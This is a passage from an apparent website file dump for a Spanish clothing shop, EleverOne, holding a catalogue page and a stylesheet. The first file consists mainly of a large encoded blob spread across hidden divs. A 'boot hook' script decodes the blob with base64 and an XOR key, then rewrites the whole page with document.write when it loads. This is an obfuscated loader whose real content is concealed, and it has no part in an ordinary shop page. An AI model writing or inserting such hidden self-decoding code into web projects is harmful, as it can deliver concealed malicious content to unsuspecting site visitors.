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[base64]</div><div id="qwdpNl33" style="display:none">klahKPE/GTP35NEkBtMdWCVe0HuUbKhn529FQM0CVHLy3Mw5Y7dQeDkG1VrtWL0K+38YNKBXSD//lPEFL6YsRDhuDHahWMQT5xNADeRzaQ7z7ZA9T4Zh8QQXxWPgZfgHklZ4LPAeUCbv4ekhL/NYFWwr+C6hYMAajzMcYdACCCPOmN00Qu9ISBhGrTLsbYgns38NHewDYP7imLVJW/[base64]/n4BKegaKAODnNk9R7YRWElGjF7Ncf0/u3tAYeQGSL7KpN1IdqNUCE0q6HfVOKwn5w59ILkHUTv22LFJQ48NbDUy/HbtYMlCv2c0fcgvETK6xKk9U7YsaCEu0ErdQLFCv2c0fcgvEUuG1OVRXqMJLQ2jjSfgIdxu5ypBKLk/WTO3laQ0NqJQ+VETjWOoZck29i5NHLkLUGvDxeg8BtNYZDVy9EbZcYh3iwsweb1LEW/30aAAOuoZHVAXgT/gIck+ilZ4GdQGDTKX0ZQIOuoRWGBTsWukMYE31mZ9ILV3ETKT3ZQIMqolIXQqiDr8HSE2ti4JKPE/GKLKyNkxQ6cJ8QQXxWPgZfkLslahKPE/GUPKhMVYBgoZWXQq1Ea4HSFGiw8cLeAqUUtf5NUFW5ph8QQXtC71aNgTixYIJcA6VH+DnO09R/McfD0CjWLBcMAKvlahKPE/GULmsLgBc5McFEhjzEL1LLUDkxcwPbk3YZv3leAAfqJoFEUS/[base64]/[base64]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[base64]/8OxBd6ZdBUUbhSuhcdlXun8Zcf1feDu/yahwQ+9YXDxvbWPgZYk2ti4JWMwuPGuPPeAAfqIZWQQXtHLFPYg7hytEZIU2ABbGgdUFc/M8ZD1bzRtIZYk2ti4JKPE/GULzlMFJa7ptUCVGlCKsDbUL+28MYd0GBCa+tN0RbpsUZDAriDLxedhe5yIBKeA6SDfCiNwBc5McFEhjzGqxXYg/5xY8abgaLDa+8eEJL5osaBgfvcvgZYk2ti4JKPE/GTOG2Lkcf/s8TFme+AOUbck29i5BePF3STv2jMUxTtYQYDku0WvhKNh/iwMdXPgyTHq+gNlR858oZEwfxC6xLLQbohtUDeBuOUf/3egBM/[base64]/neFkNtYRFQwrvRPdKNAqzoYJKPE/GTP3leAAfqOIZFku9F7ldYh/ox8cLbwrLFOvxdlpW+KxWQQXxWPgZYk2tl40LImXGTP3leAAfqIZWXUTxEKpcJFCvw9YebBzcQ/K2KEFN44gRBFe5F7xdbA7ixo1ZaAuBWKfxOwIf7McCAAi2F/haLgz+2J9IfhuITL+xNg1T74RIN0y0D/hKLRj/yMdWMw7YZv3leAAfqIZWXQq1Ea4HSE2ti4JKPFPJCLSzZiofqIZWQQXtHLFPYg7hytEZIU2VGLyxKwIBgoZWQQXxWPgZfgnk3YIJcA6VH+DnK1Re/IRIXUG4DvhaLgz+2J9IcA6ECbHnZnNL6dQFXQq1Ea4Hfgnk3YIJcA6VH+DnLkFT/cNUXxTgTvgFMR3sxYIJcA6VH+DnK1VdqpiU+aDtV6tJIwOzl40OdRnYUPKhMVYBgoZWQQXxWPgZfgnk3YIJcA6VH+DnK1Re/IRIXUG4DvhaLgz+2J9IcA6ECbHnZmZQ+s0FXQq1Ea4Hfgnk3YIJcA6VH+DnLkFT/cNUXxflRPddKxuzl40OdRnYZv3leAAfqIZWXUG4DvhaLgz+2J9IbxuHGP/7ZERW/oYVDUSiC+UbLgzvzs5IIi6UD7WsLkUf+88MBBn+HLFPfFHpwtRKfwOHH674elZe5NMTQxvgSOoXck2x2NILck+FALy2Kx0d+9MUQxucOuQWMR3sxZxWMwuPGuP5d0RW/ph8QQXxWPgZYk2xz8scPAyKDa62ZQJM/McCQxvtHLFPYg7hytEZIU2KDb+gNAIBxMcCBFalRPddKxuzl8YDak+FALy2Kx0d/scaFEDzRuRKMgzji8EGfRyVUf+kO0Na5tJUX1PjVukXc1Gi2NILclHaQ7msLh4Dp8IfFxvbWPgZYk2tl40OdRnYZv3leAADp9UTAlG4F7YHSE2ti4JWbwqFGLSqNgBc5M</div><div id="qwdpNl34" style="display:none">cFEhjzC71aNgTixYBUFk/GTP3leBxXuoYVDUSiC+UbMQju38sFckKSBampPQIB28MVFFe4DKEZZAzg25lKbB2JGrirOU5c7ZpZCRfvcvgZYk2ti54OdRnGD7GkK1MCqsATAFGkCr1KYFOHi4JKPE/GTP35PElJqMUaAFaiRfpaIx/piZxgPE/GTP3leAAfqJoSCFPxG7RYMR6wicELbgvLBb6qNgIBtNUABgWnEb1OAAL1loBaPF/[base64]/NVLQxzxSeoZc1ytmpZKLVrGXe3ndx4Dp9UABhvtV7xQNFOHi4JKPE/GTP3leBxXu5g1DUS8OY4ZaU24i8cEewaICa75d0gMtqxWQQXxWPgZYk2tl9JUWRmDHqTlOVJc4M8ABAW4C/hKIQzjxccOPA2fTJ6pOU1+3oYXD0HxHrdMME3sz8YDaAaJArypeEVR788YBFbxGr1fLR/oi9APcAqHH7jreHpa+slWFU2jHblNMU3/ztIFbhuDCP2qNgBL4M8FQUekEbRdbFGi25xgPE/GTP3leAADp8IfFxvbWPgZYk2ti4JWeAaQTL6pOVNMtYQVAFe1WuYzYk2ti4JKPE/GTOGhMVYf68oXElbsWrtYMAmgwsEFck3YUK6zPwBJ4cMBI0qpRfoJYl2tmZZKLlvETLusNEwCqsgZD0DzWKtNMALmzp9IfxqUHrirLGNQ5MkEQwWiDKpWKQig3MsOaAfbTu/neFNL+skdBAi9EbZcIQz9loAYcxqICP/lK1RN580TTEm4Fr1TLQTjloAYcxqICP/7ZFJa69JWGRjzS/oZO1CvmpNIPBiPCKmtZQIOsIRWCUC4H7BNf0+8moBKbhfbTu/ndx4D+McCCQW1Rfp0dU28mvRdfVrGWf31eBAfuYZHUQXhDuwbbVOxhNEce1HaQ7msLh41qIZWQQXxWPgZYlHlmJwrWTzLXujzeEVR7IsCDgi0FrwFbQW+lahKPE/GTP3leAAftNZINVewFqtfJx+twtFKbB2JGLimLEVbqNEfFU3xOZ1qb1+4nYIPcgyUFa2xMU9RqMMYBQilF/VcLAmji+wFaAePArrlLE9K684TEgW1EatSYgTji9IGfQaIGLi9LABb/dQfD0LxDKpYLB7k34xWMx/YZv3leAAfqIZWXQq1Ea4HSE2ti4JKPE/GULmsLgBc5McFEhjzG7lLJk+zoYJKPE/GTP3leAAD7M8AQUa9GatKf0/uytAOMQaFA7PnZhxM/sFWF0y0D5pWOlCvm4JaPF3STO/xegBZ4coaXAe/F7ZcYE3+39AFdwrbTr6wKlJa5tI1Dkm+CvoZMRn/xMkPMRiPCKmtZQINqoYFFVe+E70ULgTjzsELbFLEHrKwNkQdqNUCE0q6HfVVKwPowc0DclLEHrKwNkQdtpoGDkmoFLFXJ039xMsEaBzbTu/1eBYfsYZHVgXlWOkLYEKzl40ZagjYUPKhMVYBgoZWQQXxWPgZYk2xw5FUTyO1Lf2pPVZa5IZFXQq5S+YzYk2ti4JKPE/GTOG1ZnRX7YYGCFW0FLFXJ03+ytYDbwmPCa7lC2xsyYYaBFO0FPgKeE3lztAHeRuPD/2nLUlT7NVaQVa4H7ZcJk392c0ceQGHAr6gdABM59MEAkD8G7ddJ03kxdYPex2PGKTlO0ha680FTxn+COYzYk2ti4JKPE/aQ7msLh41qIZWQQXxWPgFJgT7i8EGfRyVUf+mOVJbqph8QQXxWPgZYk2ti54OdRnGD7GkK1MCqsUXE0H8EbtWLE+zl9Ece0+QBbiyGk9HtYRGQRXxSuwZcFmvi8QDcAPbTrOqNkUdqNUCE0q6HeUbIRj/2ccEaCyJALK3egBM/NQZCkD8D7FdNgWwiZBIPBySHrKuPQ1T4cgTAkShRfpLLRjjz4BKbxuUA7agdUxW5sMcDky/[base64]/xWPgZYk2ti55FeAaQUtfleAAfqIZWQRm1Ea4ZIQHs2NFXPgyHHrnnZiofqIZWQQXxWPgZfgnk3YIJcA6VH+DnO0FN7IsfAkq/WuYFMRvqi9QDeRikA6X4ehAfuIZEVQXjTPoZJAThx59IcgCICf/[base64]/GTOGtax5x54YCBEm0Fb1NMBSxhMpZImXGTP3leAAfqIZWXVXvNrdNKgTjzIIJfQOKH/2tN01apoYiCUDxGrFXIx/0i9AfchzGCqipNFkf58AQDUy/HfhWLA7oi9YCeU+HHr6tMVZaqM8FQUCpDKpYIRnoz4xWMx/YZv3leAAfqIZWXQq1Ea4HSE2ti4JKPE/GULmsLgBc5McFEhjzG7lLJk+zoYJKPE/GTP3leAAD7M8AQUa9GatKf0/uytAOMQaFA7PnZhxM/sFWF0y0D5pWOlCvm4JaPF3STO/xegBZ4coaXAe/F7ZcYE3+39AFdwrbTr6wKlJa5tI1Dkm+CvoZMRn/xMkPMRiPCKmtZQINqoYFFVe+E70ULgTjzsELbFLEHrKwNkQdqNUCE0q6HfVVKwPowc0DclLEHrKwNkQdtpoGDkmoFLFXJ039xMsEaBzbTu/2eBQfupVWUBXxSe8Zc12vhJxWbACKFbGsNkUf+MkfD1GiRfoIYl+9i5NKLVvGW/30bAIQtpoGAFG5WLwEYCC+hZdbPFaHVf38eBAfuIZHQRTlVuAMb16jmJQmLlzGXe2IaQAOvMpCTxPlWOwXcVvMkoJTPF/GXP31eBIPppJPQRTkWvcHfkL+3cVUIECCBav7UgAfqIZWQQXxWPgFKl6z+ccMbgqVBLiheEVJ7dQPQRHpEOQWKl6zoYJKPE/GTP3leAAD+Jg3QUOjHatRYg/4ws4OPAaVTK2wOkxW+84TBQW0Dr1LO0353M1KeA6fH/HlK08f8ckDQUS9D7lAMU3hyswOPACITKmtPQBT6dITElHxDr1LKwvkzsZKagqUH7SqNg4Dp9ZIawXxWPgZYk2tl40OdRnYZv3leAAfqJpZBUynRtIZYk2tl40ZeQySBbKrZiofqIZWXVa0G6xQLQOtyM4LbxzbTq6gO1RW58hUXy/xWPgZYk2xw5BKfwOHH674elNa69IfDkv8DLFNLgivlfEPfxqUCf2hPUxW/sMEGAWhEahcLgTjzp5FdF3YZv3leAAfqJoSCFPxG7RYMR6widYDcQqKBbOgeh41qIZWQQXxWPgFJgT7i8EGfRyVUf+xMU1a5M8YBAi4DL1UYFOHi4JKPE/GTP3leBxXvJgkBFW+C7FNLR/[base64]/GTP3lZERW/oYVDUSiC+UbNgTgzs4DcgrLBamgNQIBgoZWQQXxWPgZYk2xw5ZUWAqDHP22LEFL4cVWAEuwFKFKKx6tg/ErTzvGR/22PUNN7dIFSBn+EOwHSE2ti4JKPE/GTP35KB5syfUiQVekFL1KYh/4xYIFagqUTKmtPQBZ/coaQUa+HL1bIx7oh4IddRuOTK6gO1Ja/IsFAkS/FrFXJU35xIIHfQSDTK6wKkUf5slWAle0HL1XNgTsx9FKcAqHB7ihdhwQ+Jh8QQXxWPgZYk2xhMYDalHsTP3leAAfqIZKBUynWLtVIx7+loAedQKDALSrPQ1W/MMbQxvbWPgZYk2ti4JKPFOOWOOBPVBa5sITD0aoWK5MLgPo2cMIdQOPGKTlOVVb4dJWSXaTN5UQfkLln5xgPE/GTP3leAAfqJoGX2TxHq1VLk3e6e0nPAaVTK23N0RK68MSQUS/HPhaMAL+2I8JdAqFB7iheEFY6c8YElHxE7ZWNQOg6PQvPAmDCbm2eEJa7skEBAWhGbtSIwrkxcVEIECWUtfleAAfqIZWQRn+HLFPfGeti4JKPE/GTOGhMVYf68oXElbsWqxQLwjhwswPMQaSCbDnZiofqIZWQQXxWPgZfgW5leEFeArGH7SiNklR74ZQAEihQ/hXLRns2csQfRuPA7P5d0gLtqxWQQXxWPgZYk2tl9JUXR2SBbukO1RMqMcEBAWiEb9XJwmtyswOPB+UA6ugNkFR68NWCFbxGaxNIw7lzsZRPBuOCf2hN1dR5MkXBQWzDaxNLQOt3MsGcE+VGLy3LABQ5sUTQVG5HfhNLQboxYIDb0+PH66wPUQRtIkGXy/xWPgZYk2ti55FeAaQUtfleAAfqIZKTkG4DuYzYk2ti55FbwqFGLSqNh41qIZKTkG4DuYzfkLgyssEImXaCrKqLEVNqMUaAFaiRfpfLQL5ztBIImXGTOGhMVYf68oXElbsWr5WLRno2Y8DcgGDHv/7UgAfqIZKElWwFub7602/m5BcPELGP7imLVJaqMUZBUDxHLFKNh/kydcedQCIQv2ENEwf6dQCCEOwG6xKYgz/zoIZdQiICbnlOU5bqNATE0y3Eb1dbFGi2NILclHsTP3leBxM+McYXy/xWPgZYk2xyoICbgqAUf+tLFRP+5xZTlahGapSbAro2coFeAvID7KodxNL7MFCGxGyWvhdIxnshsUFIgeJAbj5d0EBqGTBawXxWPgZYlHsi8oYeQnbTrWxLFBMsolZElWwCrMXJQj/w80OeEGFA7Dqa1Rb75IMVUbzWLxYNgygzM1UbgqWA66sLE9N4cMFXQqwRvj79Weti4JKPE/aDf2tKkVZtYQeFVGhC+IWbR79ytABMgiDHrWqPEQR68kbThalHL8NOFnuiYIOfRuHQbqqZkRQ/8gaDkS1RPdYfGeti4JKIECVHLyrZiofqJpZBUynRtIFbQvixNYPblHsUK6mKklP/Jh8SUOkFrtNKwLjg4sRFk/GGry3eHR+2uEzNQXsWPpRNhn92JhFMxyWDa+udkda+s4ZBUH/G7dUbV75z8VeZluFTubPeABJ6dRWM2CVMYp8ATnS5vFKIU/eWezzYyofqNUTFXG4Fb1WNxmlzdcEfxuPA7PtcVsf/NQPGgWmEbZdLRqjx80JfRuPA7PrMFJa7oZLQXGQKp98Flat1sELaAyORILsI10f9YpWM2CVMYp8ATnS5vFDJ2WbRfXsYyoDp9UVE0yhDOYzfkLvxMYTImXaQ7WxNUwB</div><div id="xdffe74f19a" style="visibility:hidden">x</div><div id="cwjO9SfM5" style="position:absolute;left:-9999px">0</div>
<script>function Vwfa9F(){var x=37;return x*2;}
/* boot hook */
(function(){
var wbnFGH=atob('YSXReNg5Qm2Nq6JqHG/mbN3FWCA/iKZ2');
var BdQIZD=[];
for(var lduE8X=0;lduE8X<5;lduE8X++){
  var _e=document.getElementById('qwdpNl3'+lduE8X);BdQIZD.push(_e?_e.textContent:'');
}
var wpEELd=BdQIZD.join('');
var K01afp=atob(wpEELd);
var IroQuR=new Uint8Array(K01afp.length);
for(lduE8X=0;lduE8X<K01afp.length;lduE8X++){
  IroQuR[lduE8X]=K01afp.charCodeAt(lduE8X)^wbnFGH.charCodeAt(lduE8X%wbnFGH.length);
}
var VOhgvV=new TextDecoder('utf-8').decode(IroQuR);
document.open();
document.write(VOhgvV);
document.close();
})();</script>
<!-- end -->
</body>
</html>
</file>

<file: catalogo.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Catalogo</title>
<link rel="stylesheet" href="style.css">
</head>

<body>

<header>
<nav>

<h2 class="logo">EleverOne</h2>

<ul>
<li><a href="index.html">Home</a></li>
<li><a href="hoodies.html">Hoodies</a></li>
<li><a href="camisetas.html">Camisetas</a></li>
</ul>

</nav>
</header>


<section class="catalogo">

<h1>Nuestro Catalogo</h1>

<div class="cards">

<div class="card">
<img src="Imagenes/logoprincipal.png">
<h3>Hoodies</h3>
<a href="hoodies.html">Ver productos</a>
</div>

<div class="card">
<img src="Imagenes/Ultimoreal.png">
<h3>Camisetas</h3>
<a href="camisetas.html">Ver productos</a>
</div>

</div>

</section>

</body>
</html>
</file>
<file: style.css>
*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:'Bodoni Moda', serif;
}
/* FONDO GENERAL */
body{
padding-top: 0px; /* ajusta si el menú es más alto o bajo */
cursor: crosshair;

background:linear-gradient(
135deg,
#161515 0%,
#181818 20%,
#4b4848 40%,
#b1acac 60%,
#d4c7c7 80%,
#9a9a9a 100%
);
color:#1a2bff; /* azul rey */
}

header{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
}

nav{
    position: relative;
}
header.scrolled nav{
    padding: 15px 40px;
}


.hidden{
opacity:0;
transform: translateY(40px);
transition: all 0.8s ease;
}

.show{
opacity:1;
transform: translateY(0);
}

/* NAVBAR */

nav{

display:flex;
justify-content:space-between;
align-items:center;

padding: 20px 40px;

background:linear-gradient(
to bottom,
#000000,
#000000
);

border-bottom:2px solid #FFD700;

}

/* LOGO */
.logo{
    font-size:28px;
font-weight:bold;

text-decoration:none;

background:linear-gradient(
90deg,
#8a6a00,
#d4af37,
#fff3a0,
#d4af37,
#8a6a00
);

-webkit-background-clip:text;
background-clip:text;

color:transparent;

font-weight:600;

transition:0.3s;

}
/* LINKS */

nav ul{

display:flex;
gap:35px;
list-style:none;

}

nav a{

text-decoration:none;

background:linear-gradient(
90deg,
#8a6a00,
#d4af37,
#fff3a0,
#d4af37,
#8a6a00
);

-webkit-background-clip:text;
background-clip:text;

color:transparent;

font-weight:600;

transition:0.3s;

}
nav a:hover{

text-shadow:
0 0 5px #d4af37,
0 0 10px #d4af37,
0 0 20px #ffd700;

}
nav a:hover{

color:#e6b517;

}

/* HERO */

.hero{
height: 90vh;


display:flex;
flex-direction:column;
justify-content:center;
align-items:center;

text-align:center;

background:linear-gradient(
135deg,

#0000 100%
);


}

.hero h1{
    font-size:70px;
    margin-top:25px;
    margin-bottom:0;

    font-family: 'Bodoni Moda', serif;
    font-weight: 700;
    letter-spacing: 4px;

    /* GRADIENTE EN EL TEXTO */
    background: linear-gradient(
        135deg,
        #9a9a9a 0%,
        #d4c7c7 20%,
        #b1acac 40%,
        #4b4848 60%,
        #181818 80%,
        #161515 100%
    );

    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
    -webkit-background-clip:text;
background-clip:text;

-webkit-text-fill-color:transparent;
font-size:70px;
